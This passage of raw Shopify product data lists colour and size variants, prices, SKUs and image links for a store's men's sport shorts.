ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060715158,"title":"Grey 1 \/ M","option1":"Grey 1","option2":"M","option3":null,"sku":"14:10#Grey 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Men's Brent sport shorts - Grey 1 \/ M","public_title":"Grey 1 \/ M","options":["Grey 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060747926,"title":"Grey 1 \/ L","option1":"Grey 1","option2":"L","option3":null,"sku":"14:10#Grey 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Men's Brent sport shorts - Grey 1 \/ L","public_title":"Grey 1 \/ L","options":["Grey 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060780694,"title":"Grey 1 \/ XL","option1":"Grey 1","option2":"XL","option3":null,"sku":"14:10#Grey 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Men's Brent sport shorts - Grey 1 \/ XL","public_title":"Grey 1 \/ XL","options":["Grey 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060813462,"title":"Grey 1 \/ XXL","option1":"Grey 1","option2":"XXL","option3":null,"sku":"14:10#Grey 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Men's Brent sport shorts - Grey 1 \/ XXL","public_title":"Grey 1 \/ XXL","options":["Grey 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060846230,"title":"Grey 1 \/ XXXL","option1":"Grey 1","option2":"XXXL","option3":null,"sku":"14:10#Grey 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Men's Brent sport shorts - Grey 1 \/ XXXL","public_title":"Grey 1 \/ XXXL","options":["Grey 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060878998,"title":"Dark grey 1 \/ M","option1":"Dark grey 1","option2":"M","option3":null,"sku":"14:350853#Dark grey 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Men's Brent sport shorts - Dark grey 1 \/ M","public_title":"Dark grey 1 \/ M","options":["Dark grey 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060911766,"title":"Dark grey 1 \/ L","option1":"Dark grey 1","option2":"L","option3":null,"sku":"14:350853#Dark grey 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Men's Brent sport shorts - Dark grey 1 \/ L","public_title":"Dark grey 1 \/ L","options":["Dark grey 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060944534,"title":"Dark grey 1 \/ XL","option1":"Dark grey 1","option2":"XL","option3":null,"sku":"14:350853#Dark grey 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Men's Brent sport shorts - Dark grey 1 \/ XL","public_title":"Dark grey 1 \/ XL","options":["Dark grey 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060977302,"title":"Dark grey 1 \/ XXL","option1":"Dark grey 1","option2":"XXL","option3":null,"sku":"14:350853#Dark grey 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Men's Brent sport shorts - Dark grey 1 \/ XXL","public_title":"Dark grey 1 \/ XXL","options":["Dark grey 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061010070,"title":"Dark grey 1 \/ XXXL","option1":"Dark grey 1","option2":"XXXL","option3":null,"sku":"14:350853#Dark grey 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Men's Brent sport shorts - Dark grey 1 \/ XXXL","public_title":"Dark grey 1 \/ XXXL","options":["Dark grey 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061042838,"title":"Camouflage 1 1 \/ M","option1":"Camouflage 1 1","option2":"M","option3":null,"sku":"14:29#Camouflage 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 1 \/ M","public_title":"Camouflage 1 1 \/ M","options":["Camouflage 1 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061075606,"title":"Camouflage 1 1 \/ L","option1":"Camouflage 1 1","option2":"L","option3":null,"sku":"14:29#Camouflage 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 1 \/ L","public_title":"Camouflage 1 1 \/ L","options":["Camouflage 1 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061108374,"title":"Camouflage 1 1 \/ XL","option1":"Camouflage 1 1","option2":"XL","option3":null,"sku":"14:29#Camouflage 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 1 \/ XL","public_title":"Camouflage 1 1 \/ XL","options":["Camouflage 1 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061141142,"title":"Camouflage 1 1 \/ XXL","option1":"Camouflage 1 1","option2":"XXL","option3":null,"sku":"14:29#Camouflage 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 1 \/ XXL","public_title":"Camouflage 1 1 \/ XXL","options":["Camouflage 1 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061173910,"title":"Camouflage 1 1 \/ XXXL","option1":"Camouflage 1 1","option2":"XXXL","option3":null,"sku":"14:29#Camouflage 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 1 \/ XXXL","public_title":"Camouflage 1 1 \/ XXXL","options":["Camouflage 1 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061206678,"title":"Camouflage 1 2 \/ M","option1":"Camouflage 1 2","option2":"M","option3":null,"sku":"14:366#Camouflage 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 2 \/ M","public_title":"Camouflage 1 2 \/ M","options":["Camouflage 1 2","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061239446,"title":"Camouflage 1 2 \/ L","option1":"Camouflage 1 2","option2":"L","option3":null,"sku":"14:366#Camouflage 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 2 \/ L","public_title":"Camouflage 1 2 \/ L","options":["Camouflage 1 2","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061272214,"title":"Camouflage 1 2 \/ XL","option1":"Camouflage 1 2","option2":"XL","option3":null,"sku":"14:366#Camouflage 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 2 \/ XL","public_title":"Camouflage 1 2 \/ XL","options":["Camouflage 1 2","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061304982,"title":"Camouflage 1 2 \/ XXL","option1":"Camouflage 1 2","option2":"XXL","option3":null,"sku":"14:366#Camouflage 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 2 \/ XXL","public_title":"Camouflage 1 2 \/ XXL","options":["Camouflage 1 2","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061337750,"title":"Camouflage 1 2 \/ XXXL","option1":"Camouflage 1 2","option2":"XXXL","option3":null,"sku":"14:366#Camouflage 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 2 \/ XXXL","public_title":"Camouflage 1 2 \/ XXXL","options":["Camouflage 1 2","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5386624.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1814235.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230960017558.jpg?v=1646785982","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7957252.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110","options":[{"name":"Color","position":1,"values":["Black","Army green","Khaki","White","Grey","Dark grey","Camouflage","Camouflage 1","Black 1","Army green 1","Khaki 1","White 1","Grey 1","Dark grey 1","Camouflage 1 1","Camouflage 1 2"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL"]}],"url":"\/de\/products\/mens-brent-sport-shorts","media":[{"alt":"Men's Brent sport shorts - ALLRJ","id":29479797194992,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479797457136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5386624.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5386624.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479797784816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1814235.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1814235.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759577328,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230960017558.jpg?v=1646785982"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230960017558.jpg?v=1646785982","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759675632,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7957252.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7957252.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - 